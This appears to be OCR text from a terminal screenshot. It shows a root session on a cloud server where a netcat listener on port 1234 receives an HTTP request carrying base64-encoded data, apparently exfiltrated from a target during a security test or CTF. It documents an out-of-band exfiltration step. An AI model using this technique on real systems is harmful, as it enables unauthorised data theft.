 UmVxdWlyZWQgU3RyaW5nIHBhcmFtZXRlciAnbmFtZScgaXMgbm90IHByZXNlbnQ=
Required String parameter 'name' is not present
markjayden — root@iZuf6hdkhnyvzkukr8bbq5Z: ~ — ssh root@106.14.179.48...
...zkukr8bbq5Z: ~ — ssh root@106.14.179.48 ...bq5Z: ~ — ssh root@106.14.179.48 ... +
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Mon Oct 25 11:46:54 2021 from 58.247.22.120
root@iZuf6hdkhnyvzkukr8bbq5Z:~#
[root@iZuf6hdkhnyvzkukr8bbq5Z:~# ]
[root@iZuf6hdkhnyvzkukr8bbq5Z:~# nc -lvp 1234 ]
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [111.186.57.85] port 1234 [tcp/*] accepted (family 2, sport 4708
4)
GET /?p=UmVxdWlyZWQgU3RyaW5nIHBhcmFtZXRlciAnbmFtZScgaXMgbm90IHByZXNlbnQ= HTTP/1.
0
Host: 106.14.179.48:1234
Connection: close
^[